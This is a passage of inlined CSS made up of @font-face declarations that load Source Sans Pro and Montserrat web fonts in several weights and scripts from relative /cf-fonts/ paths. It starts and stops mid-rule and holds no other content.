Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/900/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/900/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face 